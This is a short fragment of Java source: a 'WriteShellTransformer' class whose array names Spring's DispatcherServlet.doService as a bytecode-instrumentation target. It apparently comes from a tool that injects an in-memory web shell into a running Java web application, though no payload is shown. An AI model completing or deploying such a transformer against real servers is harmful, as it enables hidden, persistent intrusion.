 25
26 public class WriteShellTransformer implements Transformer {
27
28 private String[][] methods = new String[][] {
29 // new String[] {"javax/servlet/http/HttpServlet",
30 // "javax.servlet.http.HttpServlet",
31 // "service", "(Ljavax/servlet/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V"},
32 new String[] {"org/springframework/web/servlet/DispatcherServlet",
33 "org.springframework.web.servlet.DispatcherServlet",
34 "doService",
35 "(Ljavax/servlet/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V"},
36
37 };
38